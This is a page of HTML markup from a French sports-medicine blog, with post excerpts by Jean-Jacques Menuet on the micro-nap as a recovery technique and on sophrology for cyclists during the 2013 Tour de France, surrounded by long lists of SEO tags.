tag-les-maladies-psychosomatiques tag-les-solutions-pour-la-migraine tag-les-solutions-pour-le-mal-de-tete tag-les-solutions-pour-le-pipi-au-lit tag-lutte-contre-le-stress tag-lutter-contre-la-depression tag-lutter-contre-le-stress tag-lutter-contre-les-contrarietes tag-maigrir-avec-plaisir tag-maigrir-des-cuisses tag-maigrir-des-hanches tag-maigrir-facilement tag-maigrir-les-vraies-solutions tag-maigrir-naturellement tag-maigrir-sport tag-maigrir-ventre tag-maigrir-vite-et-bien tag-mal-de-tete-et-hypnose tag-maladies-psychosomatiques-et-sophrologie tag-meditation tag-meditation-transcendantale tag-meilleur-en-sport tag-meilleure-estime-de-soi tag-menuet-seances-de-sophrologie tag-methode-detente-sophrologie tag-methodes-anti-stress tag-methodes-de-preparation-mentale tag-methodes-de-sophrologie tag-metier-sophrologue tag-micosieste-conseils tag-micro-sieste tag-microsieste tag-mieux-faire-jouir tag-migraine tag-mon-enfant-fait-pipi-au-lit tag-mon-sophrologue tag-neutralisation-autogene-sophrologie tag-no-stress tag-non-a-la-dependance tag-non-aux-dependances tag-optimiser-letat-physique-et-psychologique-du-sportif tag-optimiser-letat-physique-et-sportif tag-optimiser-la-performance-sportive tag-optimiser-le-poids tag-optimiser-ses-performances tag-ou-trouver-un-sexologue tag-pas-besoin-de-cigarette-electronique tag-perdre-des-kilos tag-perdre-des-kilos-grace-a-lhypnose tag-perdre-du-poids-avec-lhypnose tag-perdre-du-poids-grace-a-a-la-sophrologie tag-perdre-du-poids-grace-a-lhypnose tag-perdre-du-ventre tag-performance-amoureuse tag-performance-sportif tag-performer-sport tag-pipi-au-lit tag-pipi-au-lit-la-nuit tag-plus-fort-que-la-douleur tag-plus-vite-plus-haut-plus-fort tag-positiver-grace-a-la-sophrologie tag-preparation-et-recuperation-course-cycliste tag-preparation-et-recuperation-marathon tag-preparation-mentale-sport tag-preparer-un-concours tag-preparer-un-match-de-tennis tag-preparer-une-competition tag-programme-savoir-maigrir tag-progresser-en-sophrologie tag-progresser-en-sport tag-psychologie-du-cancer tag-que-faire-face-a-lejaculation-precoce tag-que-faire-face-au-mal-de-tete tag-que-faire-face-au-pipi-au-lit tag-quelle-duree-pour-la-sieste tag-recherche-exercices-de-sophrologie tag-recherche-formation-en-sophrologie tag-recherche-seances-de-sophrologie tag-recup-apres-lentrainement tag-recup-sport tag-recuperation-sport tag-recuperer-apres-leffort tag-relaxation-dynamique tag-relaxation-en-musique tag-relaxo-therapeute tag-relaxo-therapie tag-relaxologie tag-relaxotherapeute tag-relaxotherapie tag-respiration-pour-se-detendre tag-respiration-sophrologie tag-retrouver-lharmonie tag-sante-doctissimo tag-savoir-etre-relax tag-savoir-lutter-contre-le-stress tag-savoir-parler tag-savoir-positiver tag-savoir-positiver-dans-la-vie tag-savoir-respirer-pour-se-detendre tag-savoir-se-detendre tag-savoir-se-relaxer tag-savoir-se-surpasser tag-se-debarrasser-du-tabac tag-se-relaxer tag-se-relaxer-en-sachant-respirer tag-seance-anti-stress tag-seance-antistress tag-seance-audio-sophrologie tag-seance-de-sophrologie-developpement-personnel tag-seance-developpement-personnel tag-seance-gratuite-sophro-sport tag-seance-gratuite-sophrologie-sport tag-seance-sophrologie-audio tag-seances-audio-sophrologie tag-seances-de-sophrologie-developpement-personnel tag-seances-developpement-personnel tag-seances-sophro-sport tag-seances-sophrologie-audio tag-seances-sophrologie-sport tag-selection-de-sites-de-sophrologie tag-sexologie-ejaculation-precoce tag-sexologie-hypnose-sophrologie tag-sexologie-sophrologie tag-sexologue-ejaculation-precoce tag-sexologue-hypnose tag-sexologue-hypnotherapeute tag-sexologue-sophrologue tag-sieste tag-sieste-conseils tag-sieste-microsieste-micro-sieste tag-site-conseils-sexologie tag-site-conseils-sexologue tag-site-conseils-stress tag-site-de-conseils-doctissimo tag-site-de-consultations-sophrologie tag-site-de-reference-en-sophrologie tag-site-de-seances-de-sophrologie tag-site-de-sophrologie-du-sport tag-site-de-sophrologie-et-relaxation tag-site-de-sophrologie-gratuit tag-site-doctissimo-recherche-adresse-sophrologue tag-site-doctissimo-recherche-conseils-micro-sieste tag-site-doctissimo-recherche-conseils-pour-faire-la-sieste tag-site-doctissimo-recherche-conseils-sieste tag-site-doctissimo-recherche-coordonnees-sophrologue tag-site-doctissimo-recherche-micro-sieste tag-site-doctissimo-recherche-microsieste tag-site-doctissimo-recherche-mini-sieste tag-site-doctissimo-recherche-minisieste tag-site-doctissimo-recherche-site-sophrologie tag-site-doctissimo-recherche-sophrologie tag-site-doctissimo-recherche-sophrologue tag-site-gratuit-hypnose-sexologie tag-site-gratuit-sexologie tag-site-mal-de-tete tag-site-maladies-psychosomatiques tag-site-migraine tag-site-psychologue tag-site-psychologue-du-sport tag-site-sexologie tag-site-sexologue tag-site-sophro-sport tag-site-sophrologie tag-sites-de-sophrologie tag-sites-de-sophrologie-et-de-relaxation tag-soigner-la-migraine tag-sophro-haut-niveau tag-sophro-menuet tag-sophro-no-stress tag-sophro-positiver tag-sophro-relax tag-sophro-retirer-le-negatif tag-sophro-trail tag-sophro-relaxation tag-sophrologie-de-bons-resultats tag-sophrologie-de-terrain tag-sophrologie-detente tag-sophrologie-developpement-personnel tag-sophrologie-estime-de-soi tag-sophrologie-et-entreprise tag-sophrologie-et-relaxation tag-sophrologie-et-vie-quotidienne tag-sophrologie-exercices-de-respiration tag-sophrologie-haut-niveau tag-sophrologie-internet tag-sophrologie-performance-et-sport tag-sophrologie-relax tag-sophrologie-relaxante tag-sophrologie-timidite tag-sophrologie-trail tag-sophrologie-poids tag-sophronisation tag-sophrorelax tag-soulager-la-migraine tag-soulager-le-mal-de-tete tag-spasmophile-sophrologie tag-spasmophilie-guerir-grace-a-la-sophrologie tag-spasmophilie-respiration-sophrologie tag-sport-comment-ameliorer-ses-performances tag-sport-et-mental tag-sport-et-performance tag-sport-et-sophro tag-sport-et-sophrologie tag-sport-technique-hypnose tag-stop-a-lejaculation-precoce tag-stop-au-tabac tag-stop-les-regimes tag-stress-au-travail tag-stress-et-sport tag-stress-hypnose tag-stress-sophrologie tag-technique-de-respiration-contre-le-stress tag-technique-de-respiration-relaxante tag-technique-micro-sieste tag-technique-microsieste tag-technique-sieste tag-technique-sieste-chez-le-sportif tag-techniques-contre-la-migraine tag-techniques-contre-le-mal-de-tete tag-techniques-contre-le-pipi-au-lit tag-techniques-hypnotiques tag-techniques-pour-jouir-plus-longtemps tag-techniques-pour-mieux-faire-lamour tag-techniques-pour-mieux-jouir tag-techniques-sophro tag-techniques-sophrologie tag-tour-de-france-menuet tag-tout-savoir-sur-lenuresie-nocturne tag-tout-savoir-sur-la-migraine tag-tout-savoir-sur-le-pipi-au-lit tag-toxico-du-tabac tag-training-autogene tag-training-autogene-de-schultz tag-traitement-de-la-migraine tag-traitement-du-mal-de-ventre tag-traitement-et-suivi-de-la-migraine tag-trouver-sophrologue tag-trucs-astuces-bien-dormir tag-trucs-astuces-moyens-idees-conseils-reussir-un-concours tag-trucs-astuces-perte-de-poids tag-trucs-astuces-reussir-un-concours-ou-un-examen tag-trucs-conseils-astuces-pour-ameliorer-ses-performances-sportives tag-trucs-et-astuces-pour-arreter-le-tabac tag-trucs-pour-arreter-de-fuer tag-trucs-pour-arreter-de-fumer tag-trucs-simples-contre-la-migraine tag-une-sieste-pour-recuperer tag-vaincre-lejaculation-precoce tag-vaincre-la-migraine tag-vaincre-la-spasmophilie tag-vaincre-le-pipi-au-lit tag-vaincre-le-stress tag-vaincre-le-tabac tag-vaincre-les-maladies-psychosomatiques tag-vivre-en-harmonie tag-vivre-moins-stresse tag-vivre-moins-stressee tag-votre-sophrologue tag-vous-voulez-maigrir">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/29/la-micro-sieste-recuperer-vite-fait-refaire-le-plein-denergie-avec-la-micro-sieste-se-mettre-entre-parentheses/" rel="bookmark">la micro sieste : comment récupérer, refaire le plein d&#8217;énergie avec la micro-sieste, faire la pause pendant quelques minutes</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/29/la-micro-sieste-recuperer-vite-fait-refaire-le-plein-denergie-avec-la-micro-sieste-se-mettre-entre-parentheses/" title="22 h 16 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-29T22:16:42+02:00">
												29 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/29/la-micro-sieste-recuperer-vite-fait-refaire-le-plein-denergie-avec-la-micro-sieste-se-mettre-entre-parentheses/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p style="text-align: center;"><strong>Jean-Jacques Menuet </strong></p>
<p style="text-align: center;"><strong>-&gt; site de conseils en médecine du sport et en nutrition du sportif: <a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></strong></p>
<p style="text-align: center;"><strong>La micro sieste, encore appelée le &#8221; sommeil flash &#8220;</strong></p>
<p>J&#8217;utilise cette technique de la micro sieste (encore appelée sommeil flash) depuis de nombreuses années; en effet une sieste trop longue (plus de 30 minutes) peut entraver la qualité du sommeil alors que la micro sieste va permettre de placer dans la journée un espace court pour permettre une pause régénératrice: faire la pause, se détendre, relâcher les tensions musculaires et les tensions liées au stress, et accumuler de l&#8217;énergie; un article paru dans &#8221; <strong>doctissimo</strong>&#8221; sur la micro-sieste reprend bien le principe de cette technique simple de travail du mental et surtout précise l&#8217;adaptation que je personnalise chez le sportif comme chez le non sportif, pour &#8220;profiter&#8221; de cet espace de détente privilégiée du mental pour mettre en place un travail : techniques de visualisations, préparation mentale d&#8217;un objectif, récupération après l&#8217;effort sportif ou lié au travail, refaire le plein d&#8217;énergie positive, etc.</p>
<p><strong><a href="http://www.doctissimo.fr/html/psychologie/bien_dormir/articles/15246-micro-sieste.htm">http://www.doctissimo.fr/html/psychologie/bien_dormir/articles/15246-micro-sieste.htm</a></strong></p>
<p>Les principes:</p>
<ul>
<li>faire plutôt cette sieste après le repas car la digestion induit un relâchement des tensions</li>
<li>la durée de cette sieste ne doit pas dépasser 30 minutes; et chez une personne qui a l&#8217;habitude de pratiquer la micro sieste la durée peut être ramenée à 5 à 10 minutes</li>
<li>le début de la séance commence volontiers par des exercices respiratoires simples qui permettent de relâcher les tensions musculaires</li>
<li>puis la personne peut visualiser un souvenir agréable, visualiser des images positives, refaire le plein d&#8217;énergie</li>
<li>le réveil est tonique alors que se réveiller après une heure de sieste c&#8217;est à tous les coups présenter des maux de tête, une sensation de mal-être.</li>
</ul>
<p>Sur le site de sophrologie qu&#8217;anime un webmaster passionné, j&#8217;ai enregistré quelques séances audio de sophrologie qui constituent de véritables exercices simples : la micro sieste ça ne s&#8217;invente pas, ça se travaille, tout comme un véritable entraînement ! : <strong><a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a></strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
									
																	</div>
							</article>
													<article id="post-2155" class="clearfix post-2155 post type-post status-publish format-standard hentry category-articles tag-10-astuces-pour-bien-dormir tag-acheter-seance-de-sophrologie tag-acheter-seance-sophrologie tag-acheter-seances-de-sophrologie tag-ameliorer-le-sommeil tag-apprendre-a-hypnotiser tag-apprendre-la-sophro tag-apprendre-la-sophrologie tag-apprendre-le-no-stress tag-arret-du-tabac tag-arret-tabac-conseils tag-arreter-de-fumer tag-arreter-de-fumer-grace-a-la-sophrologie tag-arreter-la-migraine tag-arreter-le-pipi-au-lit tag-arreter-le-tabac tag-arretr-le-pipi-au-lit tag-assumer-la-pression tag-asthme-conduite-a-tenir tag-astuce-pour-dormir tag-astuces-arret-tabac tag-astuces-arret-tabac-sophrologie tag-astuces-contre-le-stress tag-astuces-pour-arreter-de-fumer tag-astuces-pour-dormir tag-astuces-pour-reussir-un-concours tag-astuces-pour-reussir-un-examen tag-audio-sophro tag-augmenter-lestime-de-soi tag-augmenter-son-energie tag-augmenter-son-energie-vitale tag-augmenter-son-estime tag-auto-hypnose-positive tag-autohypnose-positive tag-autohypnose-sommeil tag-avoir-le-moral-sophrologie tag-avoir-plus-de-memoire tag-avoir-un-meilleur-moral-sophrologie tag-calmer-la-migraine tag-cephalees-et-hypnose tag-cesser-de-grossir tag-cesser-de-prendre-du-poids tag-cesser-le-pipi-au-lit tag-cherche-coach-relaxation tag-chercher-seances-de-relaxation tag-coaching-relaxation tag-coaching-sophrologie tag-colopathie-fonctionnelle-les-solutions tag-comment-ameliorer-sa-performance tag-comment-arreter-de-fumer tag-comment-arreter-de-fumer-sophrologie tag-comment-arreter-le-tabac tag-comment-avoir-confiance-en-soi tag-comment-bien-recuperer-apres-le-sport tag-comment-calmer-la-migraine tag-comment-choisir-un-sophrologue tag-comment-lutter-contre-lagoraphobie tag-comment-lutter-contre-la-depression tag-comment-lutter-contre-la-timidite tag-comment-lutter-contre-le-mal-de-tete tag-comment-lutter-contre-le-stress tag-comment-maigrir tag-comment-maigrir-des-fesses tag-comment-maigrir-durablement tag-comment-maigrir-hypnose tag-comment-maigrir-lete tag-comment-maigrir-sophrologie tag-comment-mieux-recuperer-apres-le-sport tag-comment-mieux-vivre-les-pressions-et-le-challenge-de-la-competition tag-comment-ne-pas-rougir tag-comment-perdre-des-fesses tag-comment-perdre-des-hanches tag-comment-perdre-des-kilos-lete tag-comment-perdre-du-poids-lete tag-comment-relacher-la-pression tag-comment-se-preparer-mentalement tag-comment-se-relaxer tag-comment-trouver-un-sophrologue tag-comprendre-la-sophrologie tag-conseils-agoraphobie tag-conseils-asthme tag-conseils-astuces-contre-le-trac tag-conseils-astuces-trucs-idees-pour-saffuter tag-conseils-contre-le-trac tag-conseils-ete-plage-maigrir tag-conseils-maigrir-muscles tag-conseils-minceur tag-conseils-minceur-perte-de-poids tag-conseils-pour-ameliorer-ses-performances tag-conseils-pour-ameliorer-ses-performances-sportives tag-conseils-pour-augmenter-son-potentiel-en-sport tag-conseils-pour-faire-lamour tag-conseils-pour-perdre-du-ventre tag-conseils-pour-perdre-vite-du-poids tag-conseils-pour-progresser-en-sport tag-conseils-pour-reussir-son-permi-de-conduire tag-conseils-pour-soigner-la-spasmophilie tag-conseils-rougissement tag-conseils-spasmophilie tag-conseils-timidite tag-consultation-sexologie-sur-internet tag-consultation-sexologue-sur-internet tag-consultation-sophrologie tag-correction-gestuelle tag-correction-sensorielle tag-corriger-un-geste-sportif tag-cour-de-sophrologie tag-cours-de-sophrologie tag-definition-hypnose tag-definition-sophrologie tag-dependant-du-tabac tag-deplacement-du-negatif-sophrologie tag-deplacer-le-negatif tag-deplacer-le-negatif-sophrologie tag-deplaver-le-negatif tag-depression-nerveuse tag-detente-psychique-sophrologie tag-developpement-personnel tag-developper-ses-capacites-sportives tag-developper-son-potentiel-sportif tag-devenir-sophrologue tag-dialogue-tonique tag-dialogue-tonique-sophrologie tag-difficultes-dendormissement tag-docteur-jean-jacques-menuet tag-docteur-menuet tag-echauffement-sophrologique tag-ecole-sophrologie tag-ecoles-sophrologie tag-ecouter-des-seances-de-relaxation-sur-internet tag-ecouter-des-seances-de-sophrologie-sur-internet tag-ecouter-seances-de-relaxation tag-ecouter-sophrologie tag-ejaculation-precoce-et-hypnose tag-ejaculer-plus-tard tag-eliminer-le-negatif-sophrologie tag-entrainement-sportif-sophrologique tag-enuresie-nocturne tag-estime-de-soi tag-etre-moins-timide tag-exercice-de-sophrologie tag-exercice-developpement-personnel tag-exercice-gratuit-de-sophrologie tag-exercice-sophro tag-exercices-audio-de-sophrologie tag-exercices-autohypnose tag-exercices-dauto-hypnose tag-exercices-dhypnose tag-exercices-de-respiration-pour-se-relaxer tag-exercices-de-respiration-sophrologie tag-exercices-de-sophrologie tag-exercices-de-sophrologie-pour-se-detendre tag-exercices-developpement-personnel tag-exercices-estime-de-soi tag-exercices-gratuits-de-sophrologie tag-faire-bien-lamour tag-faire-face-a-la-migraine tag-faire-face-a-la-spasmophilie tag-faire-face-au-pipi-au-lit tag-faire-face-au-stress tag-faire-face-au-trac tag-freiner-la-prise-de-poids tag-garder-les-kilos-perdus tag-gerer-une-periode-dinaptitude-pour-blessure tag-grosses-cuisses tag-grosses-hanches tag-guerir-la-depression tag-guerir-la-timidite tag-harmonie-de-lesprit-sophrologie tag-harmonie-du-corps-et-de-lesprit-sophrologie tag-harmonie-du-corps-sophrologie tag-hypnose-conseils tag-hypnose-et-entreprise tag-hypnose-et-sommeil tag-hypnose-et-sport tag-hypnose-menuet tag-hypnose-performance tag-hypnose-performance-sport tag-hypnose-performance-sportif tag-hypnose-sexologie tag-hypnose-site tag-hypnose-sophrologie-sexologie tag-hypnose-sportif tag-hypnose-poids tag-hypochondrie-et-sophrologie tag-internet-sophro tag-internet-sophrologie tag-jai-arrete-de-fume tag-jai-la-tete-qui-explose tag-jai-mal-a-la-tete tag-je-perd-mes-moyens tag-je-perds-mes-moyens tag-je-veux-arreter-de-fumer tag-je-veux-maigrir tag-je-veux-perdre-des-kg tag-je-veux-perdre-des-kilos tag-je-veux-vraiment-maigrir tag-jean-jacques-menuet tag-lhypnose-pour-dormir tag-lhypnose-pour-mieux-dormir tag-lasthme tag-lenuresie tag-la-cigarette-electronique tag-la-microsieste tag-la-migraine tag-la-preparation-mentale-du-sportif tag-la-sophrologie-contre-le-stress tag-la-sophrologie-contre-les-troubles-du-sommeil tag-la-sophrologie-pour-lutter-contre-le-mal-de-tete tag-la-timidite tag-la-vraie-solution-pour-perdre-du-poids tag-le-mal-de-tete tag-le-mental-et-le-cancer tag-le-no-stress tag-le-sport-et-les-techniques-dhypnose tag-le-trac-et-ses-effetc tag-les-conseils-et-les-solutions-contre-la-migraine tag-les-dangers-des-medicaments-pour-lenuresie tag-les-maladies-psychosomatiques tag-les-solutions-pour-la-migraine tag-les-solutions-pour-le-mal-de-tete tag-les-solutions-pour-le-pipi-au-lit tag-lutte-contre-le-stress tag-lutter-contre-la-depression tag-lutter-contre-le-trac tag-lutter-contre-les-contrarietes tag-lutter-contre-les-troubles-du-sommeil tag-maigrir-avec-plaisir tag-maigrir-des-cuisses tag-maigrir-des-hanches tag-maigrir-facilement tag-maigrir-les-vraies-solutions tag-maigrir-naturellement tag-maigrir-sport tag-maigrir-ventre tag-maigrir-vite-et-bien tag-mal-de-tete-et-hypnose tag-maladies-psychosomatiques-et-sophrologie tag-meditation tag-meditation-transcendantale tag-meilleur-en-sport tag-meilleure-estime-de-soi tag-menuet-seances-de-sophrologie tag-mes-conseils-contre-linsomnie tag-mes-conseils-pour-dormir tag-mes-conseils-pour-mieux-dormir tag-mes-seances-de-sophrologie tag-methode-detente-sophrologie tag-methodes-anti-stress tag-methodes-de-preparation-mentale tag-methodes-de-sophrologie tag-metier-sophrologue tag-mieux-faire-jouir tag-mieux-gerer-le-trac tag-mieux-gerer-les-stress tag-migraine tag-mon-enfant-fait-pipi-au-lit tag-moyens-de-lutte-contre-le-trac tag-neutralisation-autogene-sophrologie tag-no-stress tag-non-a-la-dependance tag-non-aux-dependances tag-optimiser-letat-physique-et-psychologique-du-sportif tag-optimiser-letat-physique-et-sportif tag-optimiser-la-performance-sportive tag-optimiser-le-poids tag-optimiser-ses-performances tag-ou-trouver-un-sexologue tag-pas-besoin-de-cigarette-electronique tag-perdre-des-kilos tag-perdre-des-kilos-grace-a-lhypnose tag-perdre-du-poids-avec-lhypnose tag-perdre-du-poids-grace-a-a-la-sophrologie tag-perdre-du-poids-grace-a-lhypnose tag-perdre-du-ventre tag-performance-amoureuse tag-performance-sportif tag-performer-sport tag-pipi-au-lit tag-pipi-au-lit-la-nuit tag-plus-fort-que-la-douleur tag-plus-vite-plus-haut-plus-fort tag-positiver-grace-a-la-sophrologie tag-preparation-et-recuperation-course-cycliste tag-preparation-et-recuperation-marathon tag-preparation-mentale-sport tag-preparer-un-concours tag-preparer-un-match-de-tennis tag-preparer-une-competition tag-programme-savoir-maigrir tag-progresser-en-sophrologie tag-progresser-en-sport tag-psychologie-du-cancer tag-que-faire-face-a-lejaculation-precoce tag-que-faire-face-au-mal-de-tete tag-que-faire-face-au-pipi-au-lit tag-recherche-exercices-de-sophrologie tag-recherche-formation-en-sophrologie tag-recherche-seances-de-sophrologie tag-recuperer-apres-leffort tag-relaxation-dynamique tag-relaxation-en-musique tag-relaxo-therapeute tag-relaxo-therapie tag-relaxotherapeute tag-relaxotherapie tag-respiration-pour-se-detendre tag-respiration-sophrologie tag-savoir-etre-relax tag-savoir-lutter-contre-le-stress tag-savoir-parler tag-savoir-positiver tag-savoir-positiver-dans-la-vie tag-savoir-respirer-pour-se-detendre tag-savoir-se-surpasser tag-se-debarrasser-du-tabac tag-se-relaxer-en-sachant-respirer tag-seance-anti-stress tag-seance-antistress tag-seance-audio-sophrologie tag-seance-de-sophrologie-developpement-personnel tag-seance-developpement-personnel tag-seance-gratuite-sophro-sport tag-seance-gratuite-sophrologie-sport tag-seance-sophro-gratuite tag-seance-sophrologie-audio tag-seances-audio-sophrologie tag-seances-dhypnose-gratuites tag-seances-de-sophrologie-developpement-personnel tag-seances-de-sophrologies-du-sport-gratuites-sur-internet tag-seances-developpement-personnel tag-seances-sophro-sport tag-seances-sophrologie-audio tag-seances-sophrologie-sport tag-sexologie-ejaculation-precoce tag-sexologie-hypnose-sophrologie tag-sexologie-sophrologie tag-sexologue-ejaculation-precoce tag-sexologue-hypnose tag-sexologue-hypnotherapeute tag-sexologue-sophrologue tag-site-conseils-sexologie tag-site-conseils-sexologue tag-site-conseils-stress tag-site-de-consultations-sophrologie tag-site-de-sophrologie-du-sport tag-site-de-sophrologie-et-relaxation tag-site-de-sophrologie-gratuit tag-site-gratuit-hypnose-sexologie tag-site-gratuit-sexologie tag-site-mal-de-tete tag-site-maladies-psychosomatiques tag-site-migraine tag-site-psychologue tag-site-psychologue-du-sport tag-site-sexologie tag-site-sexologue tag-site-sophro-sport tag-sites-de-sophrologie-et-de-relaxation tag-soigner-la-migraine tag-sophro-haut-niveau tag-sophro-menuet tag-sophro-no-stress tag-sophro-positiver tag-sophro-relax tag-sophro-retirer-le-negatif tag-sophro-trail tag-sophro-relaxation tag-sophrologie-detente tag-sophrologie-developpement-personnel tag-sophrologie-estime-de-soi tag-sophrologie-et-entreprise tag-sophrologie-et-relaxation tag-sophrologie-exercices-de-respiration tag-sophrologie-haut-niveau tag-sophrologie-internet-gratuit tag-sophrologie-performance-et-sport tag-sophrologie-relax tag-sophrologie-relaxante tag-sophrologie-timidite tag-sophrologie-trail tag-sophrologie-poids tag-sophronisation tag-sophrorelax tag-soulager-la-migraine tag-soulager-le-mal-de-tete tag-spasmophile-sophrologie tag-spasmophilie-guerir-grace-a-la-sophrologie tag-spasmophilie-respiration-sophrologie tag-sport-comment-ameliorer-ses-performances tag-sport-et-performance tag-sport-et-sophro tag-sport-et-sophrologie tag-sport-technique-hypnose tag-stop-a-lejaculation-precoce tag-stop-au-tabac tag-stop-les-regimes tag-stress-au-travail tag-stress-et-sport tag-stress-hypnose tag-stress-sophrologie tag-technique-de-respiration-contre-le-stress tag-technique-de-respiration-relaxante tag-technique-pour-arreter-de-fumer tag-techniques-contre-la-migraine tag-techniques-contre-le-mal-de-tete tag-techniques-contre-le-pipi-au-lit tag-techniques-de-sophrologie tag-techniques-hypnotiques tag-techniques-pour-dormir tag-techniques-pour-jouir-plus-longtemps tag-techniques-pour-mieux-faire-lamour tag-techniques-pour-mieux-jouir tag-techniques-sophro tag-techniques-sophrologie tag-tour-de-france-menuet tag-tout-savoir-sur-lenuresie-nocturne tag-tout-savoir-sur-la-migraine tag-tout-savoir-sur-le-pipi-au-lit tag-toxico-du-tabac tag-training-autogene tag-training-autogene-de-schultz tag-traitement-de-la-migraine tag-traitement-du-mal-de-ventre tag-traitement-et-suivi-de-la-migraine tag-trouver-le-sommeil tag-trouver-sophrologue tag-truc-pour-dormir tag-trucs-astuces-moyens-idees-conseils-reussir-un-concours tag-trucs-astuces-perte-de-poids tag-trucs-astuces-reussir-un-concours-ou-un-examen tag-trucs-conseils-astuces-pour-ameliorer-ses-performances-sportives tag-trucs-contre-le-stress tag-trucs-contre-le-trac tag-trucs-et-astuces-pour-arreter-le-tabac tag-trucs-pour-arreter-de-fuer tag-trucs-pour-arreter-de-fumer tag-trucs-pour-dormir tag-trucs-pour-lutter-contre-le-stress tag-trucs-simples-contre-la-migraine tag-vaincre-lejaculation-precoce tag-vaincre-la-migraine tag-vaincre-la-spasmophilie tag-vaincre-le-pipi-au-lit tag-vaincre-le-stress tag-vaincre-le-tabac tag-vaincre-les-maladies-psychosomatiques tag-vivre-moins-stresse tag-vivre-moins-stressee tag-vous-voulez-maigrir">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/" rel="bookmark">techniques de sophrologie du sport, exercices de terrain adaptés au sport, site de sophrologie du sport</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/" title="16 h 14 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-23T16:14:46+02:00">
												23 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/#comments">3 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>Présent sur le Tour de France 2013 du centenaire je rédige tous les jours depuis le départ de Corse des articles pour exposer la vie de l’équipe, le rôle du doc, mais aussi je développe ma conception de l’accompagnement du sportif : la nutrition avec plusieurs articles, le suivi médico-sportif ; et dans cet exposé ci-dessous je précise l’intérêt de la <b><span style="text-decoration: underline;">SOPHROLOGIE DANS LE SPORT</span></b>, dont mon expérience dans le milieu de cyclisme de haut niveau.</p>
<p>Hier c’était la journée de repos, les gars ont bien récupéré : lever tard, sieste, farniente autour de la piscine (à l’ombre !), nutrition adaptée. Aujourd’hui c’est la 16<sup>ème</sup> étape du Tour : Vaison la Romaine –Gap, les Alpes débutent, les choses se compliquent, il est possible que l’échappée aille au bout, les gars sont très motivés, mais … ce ne sont pas les seuls, et en particulier les équipes françaises n’ont pas encore gagné sur ce Tour, donc une belle bagarre à prévoir pour être dans la bonne échappée, place aux baroudeurs !!</p>
<p>Pour le côté sympa et « fun » voici le site de <b><span style="text-decoration: underline;">Cyril LEMOINE</span></b> qui propose chaque jour des photos et vidéos sur l’expérience collective que nos 9 coureurs partagent sur ce Tour de France du centenaire depuis qu’ils ont quitté la maison ; <a href="http://www.cyrillemoine.com/actualite.html"><b>http://www.cyrillemoine.com/actualite.html</b></a>; également le site de <b>Julien SIMON</b> qui sur la 3<sup>ème</sup> étape était 2<sup>ème</sup> du classement général et qui a mis le feu à l’étape de 13 juillet avec son échappée solitaire dans les rues de Lyon<strong>: </strong><a href="http://www.simonjulien.com/"><b>http://www.simonjulien.com/</b></a></p>
<p>Il est difficile d’exposer en détail les intérêts de la sophrologie dans le sport, je vais tenter d’être bref et de lister précisément ce que la sophrologie peut apporter au sportif et je précise le lien du site sur lequel je mets en ligne des <b><span style="text-decoration: underline;">séances de sophrologie téléchargeables</span> : <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> <a href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/#more-2155" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></b></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
